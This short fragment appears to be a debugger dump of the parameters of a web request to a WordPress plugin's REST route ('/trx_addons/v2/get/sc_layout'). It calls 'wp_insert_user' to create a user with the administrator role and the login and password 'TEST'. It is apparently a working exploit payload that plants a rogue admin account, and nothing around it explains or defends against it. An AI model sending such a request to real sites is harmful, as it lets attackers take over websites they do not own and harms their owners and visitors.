 $params = {array} [5]
rest_route = "/trx_addons/v2/get/sc_layout"
sc = "wp_insert_user"
role = "administrator"
user_login = "TEST"
user_pass = "TEST"